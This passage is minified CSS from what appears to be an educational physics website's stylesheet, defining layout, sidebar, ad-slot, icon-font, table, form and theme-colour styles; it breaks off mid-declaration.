.menu-title{font-size:.75rem;line-height:1rem}}.\[--tw-content-bg-dark\:var\(--tw-coal-500\)\]{--tw-content-bg-dark:var(--tw-coal-500)}.\[--tw-content-bg\:var\(--tw-light\)\]{--tw-content-bg:var(--tw-light)}.\[--tw-content-scrollbar-color\:\#e8e8e8\]{--tw-content-scrollbar-color:#e8e8e8}.\[--tw-header-bg-dark\:var\(--tw-coal-500\)\]{--tw-header-bg-dark:var(--tw-coal-500)}.\[--tw-header-bg\:var\(--tw-light\)\]{--tw-header-bg:var(--tw-light)}.\[--tw-header-height-default\:100px\]{--tw-header-height-default:100px}.\[--tw-header-height-default\:95px\]{--tw-header-height-default:95px}.\[--tw-header-height-mobile\:70px\]{--tw-header-height-mobile:70px}.\[--tw-header-height\:--tw-header-height-default\]{--tw-header-height:var(--tw-header-height-default)}.\[--tw-header-height\:54px\]{--tw-header-height:54px}.\[--tw-header-height\:58px\]{--tw-header-height:58px}.\[--tw-header-height\:60px\]{--tw-header-height:60px}.\[--tw-header-height\:78px\]{--tw-header-height:78px}.\[--tw-navbar-bg-dark\:var\(--tw-coal-300\)\]{--tw-navbar-bg-dark:var(--tw-coal-300)}.\[--tw-navbar-bg\:var\(--tw-secondary-active\)\]{--tw-navbar-bg:var(--tw-secondary-active)}.\[--tw-navbar-height\:56px\]{--tw-navbar-height:56px}.\[--tw-page-bg-dark\:var\(--tw-coal-200\)\]{--tw-page-bg-dark:var(--tw-coal-200)}.\[--tw-page-bg-dark\:var\(--tw-coal-500\)\]{--tw-page-bg-dark:var(--tw-coal-500)}.\[--tw-page-bg\:\#F6F6F9\]{--tw-page-bg:#F6F6F9}.\[--tw-page-bg\:\#f6f6f6\]{--tw-page-bg:#f6f6f6}.\[--tw-page-bg\:\#fefefe\]{--tw-page-bg:#fefefe}.\[--tw-page-bg\:var\(--tw-coal-300\)\]{--tw-page-bg:var(--tw-coal-300)}.\[--tw-page-bg\:var\(--tw-light\)\]{--tw-page-bg:var(--tw-light)}.\[--tw-scrollbar-thumb-color\:var\(--tw-gray-300\)\]{--tw-scrollbar-thumb-color:var(--tw-gray-300)}.\[--tw-sidebar-width\:200px\]{--tw-sidebar-width:200px}.\[--tw-sidebar-width\:270px\]{--tw-sidebar-width:270px}.\[--tw-sidebar-width\:290px\]{--tw-sidebar-width:290px}.\[--tw-sidebar-width\:58px\]{--tw-sidebar-width:58px}.\[--tw-sidebar-width\:90px\]{--tw-sidebar-width:90px}.\[-webkit-appearance\:none\]{-webkit-appearance:none}.\[background-position\:121\%_41\%\]{background-position:121% 41%}.\[background-position\:175\%_25\%\]{background-position:175% 25%}.\[background-position\:195px_-85px\]{background-position:195px -85px}.\[background-position\:7\.5rem_-3\.5rem\]{background-position:7.5rem -3.5rem}.\[background-position\:9rem_-4rem\]{background-position:9rem -4rem}:root{--tpc-topbar-height:69px;scroll-behavior:smooth}.placeholder-class{background-color:transparent}.sticky-scroll{position:sticky;top:10rem}.dark .dark-invert{filter:invert(1)}body{background-color:var(--tw-tpc-background-primary);color:var(--tw-tpc-text-primary)}h1,h2,h3,h4,h5,h6{color:var(--tw-tpc-headings-primary)}h1,h2,h3,h4,h5,h6,p{padding-bottom:1rem}.bottom-bordered,h1.bottom-bordered,h2.bottom-bordered,h3.bottom-bordered,h4.bottom-bordered,h5.bottom-bordered,h6.bottom-bordered{border-bottom:2px solid var(--tw-tpc-headings-primary);margin-bottom:1rem}.boxed-section{margin-bottom:.5rem;border-width:1px;border-color:var(--tw-gray-400);padding:1rem}a{color:var(--tw-tpc-text-link);text-decoration:underline}a:active,a:hover{color:var(--tw-tpc-text-link-active)}a:visited{color:var(--tw-tpc-text-link-visited)}.btn,.btn-basic,a.btn,a.btn-basic{background-color:var(--tw-brand);color:var(--tw-brand-text-overlay);text-decoration:none}.btn-basic:focus-visible,.btn:focus-visible,a.btn-basic:focus-visible,a.btn:focus-visible{outline:2px solid var(--tw-brand);outline-offset:2px}.btn-basic:active,.btn-basic:hover,.btn-basic:visited,.btn:active,.btn:hover,.btn:visited,a.btn-basic:active,a.btn-basic:hover,a.btn-basic:visited,a.btn:active,a.btn:hover,a.btn:visited{background-color:var(--tw-brand-active);color:var(--tw-brand-text-overlay);text-decoration:none}bold,strong{color:var(--tw-tpc-text-emphasis);font-weight:700}em{color:var(--tw-tpc-text-emphasis)}h1{font-size:1.5rem;font-weight:700}h2{font-size:1.4rem;font-weight:700}h3{font-size:1.3rem;font-weight:700}h4{font-size:1.25rem;font-weight:700}.content-section{clear:both;padding-bottom:.75rem}.anchor{scroll-margin-top:6rem}body{overflow:auto!important;height:100%;width:100%;font-size:1rem;line-height:1.5rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{--tw-rightbar-transition-duration:0.3s;--tw-rightbar-transition-timing:ease;--tw-rightbar-width:340px;--tw-noncontent-width:680px;--tw-sidebar-transition-duration:0.3s;--tw-sidebar-transition-timing:ease;--tw-sidebar-width:340px;--tw-sidebar-default-width:340px;--tw-header-height:70px}body.no-right-bar{--tw-rightbar-width:0;--tw-noncontent-width:340px}body{--tw-sidebar-width:320px;--tw-rightbar-width:0;--tw-noncontent-width:0}body.no-right-bar{--tw-rightbar-width:0;--tw-noncontent-width:0}@media (min-width:940px) and (max-width:991px){body{--tw-sidebar-width:320px;--tw-rightbar-width:340px;--tw-noncontent-width:340px}body.no-right-bar{--tw-rightbar-width:0;--tw-noncontent-width:0}}@media (min-width:992px) and (max-width:1199px){body{--tw-sidebar-width:180px;--tw-rightbar-width:340px;--tw-noncontent-width:540px}body.no-right-bar{--tw-rightbar-width:0;--tw-noncontent-width:180px}}@media (min-width:1200px){body{--tw-sidebar-width:340px;--tw-rightbar-width:340px;--tw-noncontent-width:680px}body.no-right-bar{--tw-rightbar-width:0;--tw-noncontent-width:340px}}header{position:fixed;z-index:1000;height:70px;width:100%}header,header:hover{background-color:var(--tw-brand);color:var(--tw-brand-text-overlay)}.header-container{display:flex;width:100%;align-items:stretch;justify-content:space-between;padding-top:.75rem;padding-bottom:.75rem}.menu-expander{display:flex;align-items:center;gap:.5rem;padding-left:0;padding-right:.25rem;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.menu-expander-button{width:2.25rem;height:2.25rem;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.menu-expander-button:hover{background-color:var(--tw-primary-light);color:var(--tw-brand)}.logo-container{align-items:center}.logo-mobile{max-height:45px;width:auto}.logo-desktop{display:none;max-height:45px;width:auto}.header-toolbar{display:flex;align-items:center;gap:0;padding-right:0;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.header-button{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1));height:2rem;width:2rem}.header-button.active,.header-button:hover{background-color:var(--tw-primary-light);color:var(--tw-brand)}.header-button.active svg path,.header-button:hover svg path{stroke:var(--tw-brand)}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}@media (min-width:390px){.menu-expander{padding-left:.5rem;padding-right:.25rem}.header-toolbar{gap:.25rem;padding-right:.5rem}.header-button{margin-top:0;height:2.5rem;width:2.5rem}}@media (min-width:440px){.menu-expander{padding-left:1rem;padding-right:.75rem}.header-toolbar{gap:.5rem;padding-right:.75rem}.header-button{margin-top:0;height:2.5rem;width:2.5rem}}@media (min-width:768px){.logo-mobile{display:none}.logo-desktop{display:block}}@media (min-width:992px){.menu-expander{gap:.875rem}.logo-container{padding-left:1rem}.header-toolbar{gap:.875rem}}.header-spacer{height:0;width:100%;padding-top:var(--tpc-topbar-height)!important}.tpc-banner{width:100%}.content-container{position:relative;display:flex;width:100%;flex-grow:1}.right-container{display:flex}main{width:100%;flex:1 1 0%}#contentHolder{padding:1rem}#content{width:calc(100vw - var(--tw-noncontent-width) - 2rem - 20px);transition:width var(--tw-sidebar-transition-duration) var(--tw-sidebar-transition-timing);overflow-x:auto;box-sizing:border-box}#content img,#contentHolder img{height:auto!important}@media (max-width:991px){#content{width:calc(100vw - var(--tw-noncontent-width) - 2rem - 20px)}}#physicsclassroom_leaderboard_atf{text-align:left;padding-left:10px;padding-top:10px;min-height:110px}@media all and (min-width:641px) and (max-width:767px){#physicsclassroom_leaderboard_atf{min-height:165px}}@media all and (min-width:480px) and (max-width:640px){#physicsclassroom_leaderboard_atf{min-height:100px}}@media all and (max-width:479px){#physicsclassroom_leaderboard_atf{min-height:90px}}.tpc-breadcrumbs{margin-bottom:1rem;display:block;align-items:center;gap:.3rem;font-size:.75rem;line-height:1rem;font-weight:500;color:var(--tw-gray-700);padding-bottom:.5rem;border-bottom:2px solid var(--tw-brand)}.tpc-breadcrumbs .spacer{font-size:.625rem;line-height:.75rem;color:var(--tw-gray-500)}@media (min-width:992px){.tpc-breadcrumbs{font-size:.875rem;line-height:1.25rem}}.right-ad-container{position:sticky;width:var(--tw-rightbar-width);transition:width var(--tw-rightbar-transition-duration) var(--tw-rightbar-transition-timing)}.right-ad-container>div{display:block;width:100%}.right-ad-container .right-ad{top:var(--tpc-topbar-height);position:sticky;display:block;width:100%}footer{--tw-tpc-text-link-visited:#ffffff;--tw-tpc-text-link:#ffffff;--tw-tpc-text-link-active:#ffffff;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.footer-container{position:relative;background-color:oklch(55.4% .046 257.417)}.footer-container-inner{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.75rem;padding-top:1.25rem;padding-bottom:1.25rem;padding-left:1rem;padding-right:1rem}.footer-copyright{order:2;display:flex;gap:.5rem;font-size:.8125rem;line-height:1.125rem;font-weight:400}.footer nav{order:1;display:flex;gap:1rem;font-size:.8125rem;line-height:1.125rem;font-weight:400}.responsive-js-helper{position:absolute;display:flex;height:0;width:100%}@media (min-width:768px){.footer-container-inner{flex-direction:row;justify-content:space-between}.footer-copyright{order:1}.footer nav{order:2}}.validation-summary-valid{display:none}#bottomAd,#topAd,.inlineAd,.leftAd1,.leftAd2,.rightAd1,.rightAd2{display:none;width:100%}#bottomAd,.eftAd2,.inlineAd,.leftAd1,.rightAd1,.rightAd2{text-align:center}#topAd{text-align:left}@media all and (min-width:320px){.inlineAd{display:block}#bottomAd{display:block}#topAd{display:block}.rightAd1{display:block}}@media all and (min-width:992px){.leftAd1{display:block}}.fs-sticky-footer{right:250px!important;width:calc(100% - 500px)!important;background-color:transparent!important}.scrollbox-x{overflow-x:auto;position:relative;animation:shadow-inside linear;animation-timeline:scroll(self inline)}body{--box-shadow-color:rgb(0 0 0 / 0.3)}.dark body{--box-shadow-color:rgb(256 256 256 / 0.3)}@keyframes shadow-inside{from{box-shadow:inset -10px -10px 15px 0 var(--box-shadow-color)}to{box-shadow:inset 10px -10px 15px 0 var(--box-shadow-color)}}@keyframes shadow-outside{from{box-shadow:none}to{box-shadow:10px 10px 15px 0 var(--box-shadow-color)}}.sidebar{width:var(--tw-sidebar-width)}.sidebar a{text-decoration:none}.header-fixed .wrapper{padding-top:var(--tw-header-height)}.tpc-sidebar{background-color:var(--tw-tpc-background-secondary);bottom:0;z-index:20;flex-shrink:0;flex-direction:column}.sidebar .sidebar-header{height:var(--tw-header-height)}.tpc-sidebar .sidebar-content{display:flex;height:100%;max-height:100%;flex-shrink:0;padding-top:.25rem;padding-bottom:1.25rem}.tpc-sidebar .sidebar-scrollable-container{height:100%;width:100%;flex-shrink:0;padding-inline-start:.5rem}.tpc-sidebar .sidebar-content>div{height:100%}.tpc-sidebar .tabs{margin-bottom:1.25rem}.tpc-sidebar .tabs .tab{font-size:1rem;line-height:1.5rem}.tpc-sidebar .tabs .tab.active,.tpc-sidebar .tabs .tab:focus,.tpc-sidebar .tabs .tab:hover{color:var(--tw-brand)}.tpc-sidebar .tabs .tab.active{border-bottom-color:var(--tw-brand)}.tpc-sidebar .menu{display:flex;width:100%;flex-direction:column;gap:.125rem}.tpc-sidebar .sidebar-ad-container{top:var(--tpc-topbar-height);position:sticky;display:block;width:100%}@media (max-width:991px){#sidebar_toggle.active{background-color:var(--tw-primary-light);color:var(--tw-brand)}}.tpc-sidebar .tpc-sticky-sidebar{left:.5rem;width:calc(var(--tw-sidebar-width) - 1rem);position:fixed;z-index:10}.tpc-sidebar .inside-sticky-ad-block{top:var(--tpc-topbar-height);position:sticky;display:block;width:100%}.page-navigation{display:flex;gap:2rem;border-radius:.75rem;border-width:1px}.page-navigation>div{position:relative;display:flex;width:125px;flex-shrink:0;flex-grow:1;flex-direction:column;gap:.25rem}.page-navigation>div:before{position:absolute;top:0;bottom:0;border-left-width:1px;border-color:var(--tw-gray-200);left:11px}.page-navigation-parent{display:flex;flex-direction:column;padding-left:.75rem}.page-navigation-parent>a{display:flex;align-items:center;gap:.875rem;border-radius:.5rem;padding-top:.125rem;padding-bottom:.125rem;padding-left:.625rem;padding-right:.625rem;font-size:.8125rem;line-height:1.125rem;font-weight:500;color:var(--tw-gray-700)}.page-navigation-parent>a>.scrollspy-spacer{position:relative;display:flex;width:.375rem}.page-navigation-parent>a>.scrollspy-spacer:before{position:absolute;top:0;left:1px;width:.375rem;height:.375rem;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px}.page-navigation-parent.page-navigation-level-1{padding-left:0}.page-navigation-parent.page-navigation-level-1>a{gap:.375rem}.page-navigation-parent:not(.page-navigation-level-1)>a{border-width:1px;border-color:transparent}.hidden-heading{visibility:collapse;height:1px}@media (min-width:992px){#sidebar_toggle.desktop-active{background-color:var(--tw-primary-light);color:var(--tw-brand)}.sidebar{width:var(--tw-sidebar-width);transition:width var(--tw-sidebar-transition-duration) var(--tw-sidebar-transition-timing)}.sidebar .sidebar-header{height:0}.sidebar .sidebar-wrapper{width:var(--tw-sidebar-default-width)}.sidebar .sidebar-logo{width:var(--tw-sidebar-default-width)}.sidebar .small-logo{display:none}.sidebar-fixed .wrapper{padding-inline-start:var(--tw-sidebar-width)}.sidebar-fixed.header-fixed .header{inset-inline-start:var(--tw-sidebar-width)}.sidebar-fixed.header-fixed .wrapper{padding-top:var(--tw-header-height)}.sidebar-collapse{--tw-sidebar-width:0}.sidebar-collapse .sidebar{transition:width var(--tw-sidebar-transition-duration) var(--tw-sidebar-transition-timing)}.sidebar-collapse .sidebar.animating{pointer-events:none}.sidebar-collapse .sidebar:not(:hover) .default-logo{display:none}.sidebar-collapse .sidebar:not(:hover) .small-logo{display:flex}.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-label .menu-arrow,.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-label .menu-badge,.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-label .menu-title,.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-link .menu-arrow,.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-link .menu-badge,.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-link .menu-title{display:none}.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-accordion{display:none}.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-heading{visibility:hidden;position:relative}.sidebar-collapse .sidebar:not(:hover) .menu>.menu-item>.menu-heading::before{content:"...";color:currentColor;font-size:inherit;position:absolute;visibility:visible;display:inline-block;bottom:50%;inset-inline-start:0;margin-inline-start:.225rem;transform:translateX(100%)}.sidebar-collapse .sidebar .sidebar-content{overflow:hidden}}.header-toolbar a:focus,.header-toolbar button:focus{border:1px solid}.menu-item .accordion-item>.accordion-toggle .item-shown{display:none}.menu-item .accordion-item>.accordion-toggle .item-hidden{display:flex}.menu-item .accordion-item.active>.accordion-toggle .item-hidden{display:none}.menu-item .accordion-item.active>.accordion-toggle .item-shown{display:flex}.menu-item .accordion-content{margin-left:1rem}.menu-item{--tw-menu:var(--tw-tpc-text-primary);--tw-menu-hover:var(--tw-brand-active)}.menu-item.active>.accordion-item .menu-title{text-decoration:underline}.scrollspy-element.active{color:var(--tw-brand)}.page-navigation a:hover{color:var(--tw-brand)}@font-face{font-family:keenicons-filled;src:url(/fonts/imported/keenicons-filled.woff2?nz57rx) format('woff2'),url(/fonts/imported/keenicons-filled.woff?nz57rx) format('woff'),url(/fonts/imported/keenicons-filled.ttf?nz57rx) format('truetype'),url(/fonts/imported/keenicons-filled.svg?nz57rx#keenicons-filled) format('svg');font-weight:400;font-style:normal;font-display:block}.ki-filled{line-height:1;position:relative;display:inline-flex}.ki-filled:after,.ki-filled:before{font-family:keenicons-filled!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-flex}.ki-menu.ki-filled:after{content:"\eb9f";opacity:.1}.ki-menu.ki-filled:before{content:"\eba0";position:absolute}.ki-data.ki-filled:after{content:"\ea5a";opacity:.1}.ki-data.ki-filled:before{content:"\ea5b";position:absolute}.ki-sun.ki-filled:after{content:"\ec94";opacity:.1}.ki-sun.ki-filled:before{content:"\ec95";position:absolute}.ki-moon.ki-filled:after{content:"\ebbe";opacity:.1}.ki-moon.ki-filled:before{content:"\ebbf";position:absolute}.ki-magnifier.ki-filled:after{content:"\eb95";opacity:.1}.ki-magnifier.ki-filled:before{content:"\eb96";position:absolute}.ki-notification.ki-filled:before{content:"\ebe3";position:absolute}.ki-notification.ki-filled:after{content:"\ebe2";opacity:.1}.ki-notification-on.ki-filled:before{content:"\ebdf";position:absolute}.ki-notification-on.ki-filled:after{content:"\ebde";opacity:.1}.ki-user.ki-filled:before{content:"\ed06";position:absolute}.ki-user.ki-filled:after{content:"\ed05";opacity:.1}.ki-user-tick.ki-filled:before{content:"\ed04";position:absolute}.ki-user-tick.ki-filled:after{content:"\ed03";opacity:.1}.ki-profile-user.ki-filled:before{content:"\ed08";position:absolute}.ki-profile-user.ki-filled:after{content:"\ed07";opacity:.1}.ki-question-2.ki-filled:after{content:"\ec1e";opacity:.1}.ki-question-2.ki-filled:before{content:"\ec1f";position:absolute}.ki-down.ki-filled:before{content:"\eaa3"}.ki-up.ki-filled:before{content:"\ecfa"}.ki-rocket.ki-filled:after{content:"\ec30";opacity:.1}.ki-rocket.ki-filled:before{content:"\ec31";position:absolute}.ki-glass.ki-filled:after{content:"\eb31";opacity:.1}.ki-glass.ki-filled:before{content:"\eb32";position:absolute}.ki-right.ki-filled:before{content:"\ec2f"}.ki-compass.ki-filled:after{content:"\ea39";opacity:.1}.ki-compass.ki-filled:before{content:"\ea3a";position:absolute}.ki-message-text.ki-filled:after{content:"\ebaf";opacity:.1}.ki-message-text.ki-filled:before{content:"\ebb0";position:absolute}.ki-shop.ki-filled:after{content:"\ec62";opacity:.1}.ki-shop.ki-filled:before{content:"\ec63";position:absolute}.ki-react.ki-filled:after{content:"\ec26";opacity:.1}.ki-react.ki-filled:before{content:"\ec27";position:absolute}.ki-flask.ki-filled:after{content:"\eb19";opacity:.1}.ki-flask.ki-filled:before{content:"\eb1a";position:absolute}.ki-youtube.ki-filled:after{content:"\ed2e";opacity:.1}.ki-youtube.ki-filled:before{content:"\ed2f";position:absolute}.ki-brush.ki-filled:after{content:"\e9cd";opacity:.1}.ki-brush.ki-filled:before{content:"\e9ce";position:absolute}.ki-rocket.ki-filled:after{content:"\ec30";opacity:.1}.ki-rocket.ki-filled:before{content:"\ec31";position:absolute}.ki-cup.ki-filled:after{content:"\ea54";opacity:.1}.ki-cup.ki-filled:before{content:"\ea55";position:absolute}.ki-ranking.ki-filled:after{content:"\ec24";opacity:.1}.ki-ranking.ki-filled:before{content:"\ec25";position:absolute}.ki-graph-3.ki-filled:after{content:"\eb39";opacity:.1}.ki-graph-3.ki-filled:before{content:"\eb3a";position:absolute}.ki-questionnaire-tablet.ki-filled:after{content:"\ec22";opacity:.1}.ki-questionnaire-tablet.ki-filled:before{content:"\ec23";position:absolute}.ki-book-open.ki-filled:after{content:"\e9b9";opacity:.1}.ki-book-open.ki-filled:before{content:"\e9ba";position:absolute}.ki-book-square.ki-filled:after{content:"\e9bb";opacity:.1}.ki-book-square.ki-filled:before{content:"\e9bc";position:absolute}.ki-message-question.ki-filled:after{content:"\ebab";opacity:.1}.ki-message-question.ki-filled:before{content:"\ebac";position:absolute}.ki-clipboard.ki-filled:after{content:"\ea27";opacity:.1}.ki-clipboard.ki-filled:before{content:"\ea28";position:absolute}.ki-printer.ki-filled:after{content:"\ec14";opacity:.1}.ki-printer.ki-filled:before{content:"\ec15";position:absolute}.ki-test-tubes.ki-filled:after{content:"\ecbc";opacity:.1}.ki-test-tubes.ki-filled:before{content:"\ecbd";position:absolute}.ki-teacher.ki-filled:after{content:"\ecb0";opacity:.1}.ki-teacher.ki-filled:before{content:"\ecb1";position:absolute}.ki-brifecase-tick.ki-filled:after{content:"\e9c9";opacity:.1}.ki-brifecase-tick.ki-filled:before{content:"\e9ca";position:absolute}.ki-tablet-text-down.ki-filled:after{content:"\eca4";opacity:.1}.ki-tablet-text-down.ki-filled:before{content:"\eca5";position:absolute}.ki-gift.ki-filled:after{content:"\eb2d";opacity:.1}.ki-gift.ki-filled:before{content:"\eb2e";position:absolute}.ki-picture.ki-filled:after{content:"\ec05";opacity:.1}.ki-picture.ki-filled:before{content:"\ec06";position:absolute}.ki-information.ki-filled:after{content:"\eb63";opacity:.1}.ki-information.ki-filled:before{content:"\eb64";position:absolute}.ki-check-squared.ki-filled:after{content:"\ea1c";opacity:.1}.ki-check-squared.ki-filled:before{content:"\ea1d";position:absolute}.image-section{display:flex;align-items:center}.image-section>*{margin:.5rem}.image-section .image-container{width:3rem;display:flex;align-items:center}.image-section .image-container .ki-filled{font-size:2.25rem;line-height:2.5rem;color:var(--tw-brand)}.image-section .image-container .ki-filled:after,.image-section .image-container .ki-filled:before{width:3rem}.image-section ol,.image-section ul{padding-bottom:1rem;margin-left:1rem}.image-section ul{list-style:disc}.image-section ol{list-style:decimal}.boxed-section{margin-bottom:.5rem;border-width:1px;border-color:var(--tw-gray-400);padding:1rem}.help-content p{padding-bottom:1rem}.help-content h1,.help-content h2,.help-content h3,.help-content h4,.help-content h5,.help-content h6{padding-top:.5rem;padding-bottom:0}.help-content *>:first-child,.help-content>:first-child{padding-top:0}.bordered-section{margin:2.5rem;margin-left:auto;margin-right:auto;width:100%;border-radius:.75rem;border-width:1px;border-color:var(--tw-gray-300);padding:2.5rem}.youtube-video{aspect-ratio:16/9;width:100%;max-width:1000px}.embedded-pdf{aspect-ratio:1/1;width:100%;max-width:1000px;border:1px solid #888}table.alternating thead tr th{border-width:1px;border-color:var(--tw-gray-300);padding-left:1rem;padding-right:1rem;padding-top:.5rem;padding-bottom:.5rem;background-color:rgba(0,0,0,.07)}.dark table.alternating thead tr th{background-color:rgba(256,256,256,.07)}table.alternating tbody>tr td{border-width:1px;border-color:var(--tw-gray-300);padding-left:1rem;padding-right:1rem;padding-top:.5rem;padding-bottom:.5rem}table.alternating tbody>tr:nth-child(even) td{background-color:rgba(0,0,0,.05)}.dark table.alternating tbody>tr:nth-child(even) td{background-color:rgba(256,256,256,.05)}span[style^=color] strong{color:inherit!important}label{font-size:.875rem;line-height:1.5rem;font-weight:500;color:var(--tw-gray-900)}.required-mark{--tw-text-opacity:1;color:rgb(239 108 0 / var(--tw-text-opacity,1))}input:focus-visible,select:focus-visible{outline:2px solid var(--tw-brand);outline-offset:2px}input[type=date],input[type=datetime-local],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select{border-radius:.375rem;border-width:1px;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1));padding-left:.75rem;padding-right:.75rem;padding-top:.375rem;padding-bottom:.375rem;font-size:1rem;line-height:1.5rem;color:var(--tw-gray-900)}input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder{color:var(--tw-gray-400)}input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder{color:var(--tw-gray-400)}input[type=date],input[type=datetime-local],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select{border-color:oklch(87% 0 0)}input[type=date]:placeholder,input[type=datetime-local]:placeholder,input[type=email]:placeholder,input[type=number]:placeholder,input[type=password]:placeholder,input[type=search]:placeholder,input[type=tel]:placeholder,input[type=text]:placeholder,input[type=time]:placeholder,input[type=url]:placeholder,input[type=week]:placeholder{color:var(--tw-gray-400)}@media (min-width:640px){input[type=date],input[type=datetime-local],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{font-size:.875rem;line-height:1.5rem}}.input-validation-error{border-color:red!important;outline-color:red!important}.validation-summary-errors .error-item{margin-bottom:1rem;display:flex;width:100%;align-items:center;border-radius:.5rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1));padding:.25rem;--tw-text-opacity:1;color:rgb(211 47 47 / var(--tw-text-opacity,1));--tw-shadow:0 1px 2px 0 rgb(0 0 0 / 0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.validation-summary-errors .error-icon{display:inline-flex;height:2rem;width:2rem;flex-shrink:0;align-items:center;justify-content:center;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(255 205 210 / var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(244 67 54 / var(--tw-text-opacity,1))}.validation-summary-errors .error-text{margin-inline-start:.75rem;font-size:.875rem;line-height:1.25rem;font-weight:400}.dark .validation-summary-errors .error-item{background-color:var(--tw-gray-800);color:var(--tw-gray-400)}.dark .validation-summary-errors .error-icon{--tw-bg-opacity:1;background-color:rgb(198 40 40 / var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(239 154 154 / var(--tw-text-opacity,1))}loading-content{display:none}.htmx-request loading-content{display:inline;display:initial}.htmx-request default-content{display:none}@media (min-width:992px){.lg\:light{--tw-gray-100:#F9F9F9;--tw-gray-200:#F1F1F4;--tw-gray-300:#DBDFE9;--tw-gray-400:#C4CADA;--tw-gray-500:#99A1B7;--tw-gray-600:#78829D;--tw-gray-700:#4B5675;--tw-gray-800:#252F4A;--tw-gray-900:#071437;--tw-brand:#C74900;--tw-brand-active:#AD4000;--tw-brand-light:#ffffff;--tw-brand-text-overlay:#ffffff;--tw-brand-clarity:rgba(199, 73, 0, 0.20);--tw-brand-inverse:#ffffff;--tw-brand-text:#C74900;--tw-brand-text-active:#AD4000;--tw-tpc-background-primary:#ffffff;--tw-tpc-background-secondary:#f9f9f9;--tw-tpc-text-primary:#071437;--tw-tpc-text-secondary:#000000;--tw-tpc-text-emphasis:var(--tw-brand-text);--tw-tpc-headings-primary:var(--tw-brand-text);--tw-tpc-headings-secondary:var(--tw-brand-text);--tw-tpc-text-link:var(--tw-brand-text);--tw-tpc-text-link-active:var(--tw-brand-text-active);--tw-tpc-text-link-visited:var(--tw-brand-text);--tw-primary:#1B84FF;--tw-primary-active:#056EE9;--tw-primary-light:#EFF6FF;--tw-primary-clarity:rgba(27, 132, 255, 0.20);--tw-primary-inverse:#ffffff;--tw-secondary:#F9F9F9;--tw-secondary-active:#F9F9F9;--tw-secondary-light:#F9F9F9;--tw-secondary-clarity:rgba(249, 249, 249, 0.20);--tw-secondary-inverse:#4B5675;--tw-success:#17C653;--tw-success-active:#04B440;--tw-success-light:#EAFFF1;--tw-success-clarity:rgba(23, 198, 83, 0.20);--tw-success-inverse:#ffffff;--tw-info:#7239EA;--tw-info-active:#5014D0;--tw-info-light:#F8F5FF;--tw-info-clarity:rgba(114, 57, 234, 0.20);--tw-info-inverse:#ffffff;--tw-danger:#F8285A;--tw-danger-active:#D81A48;--tw-danger-light:#FFEEF3;--tw-danger-clarity:rgba(248, 40, 90, 0.20);--tw-danger-inverse:#ffffff;--tw-warning:#F6B100;--tw-warning-active:#DFA000;--tw-warning-light:#FFF8DD;--tw-warning-clarity:rgba(246, 177, 0, 0.20);--tw-warning-inverse:#ffffff;--tw-dark:#1E2129;--tw-dark-active:#111318;--tw-dark-light:#F9F9F9;--tw-dark-clarity:rgba(30, 33, 41, 0.20);--tw-dark-inverse:#ffffff;--tw-light:#ffffff;--tw-light-active:#FCFCFC;--tw-light-light:#ffffff;--tw-light-clarity:rgba(255, 255, 255, 0.20);--tw-light-inverse:#4B5675;--tw-default-box-shadow:0px 4px 12px 0px rgba(0, 0, 0, 0.09);--tw-light-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-primary-box-shadow:0px 4px 12px 0px rgba(40, 132, 239, 0.35);--tw-success-box-shadow:0px 4px 12px 0px rgba(53, 189, 100, 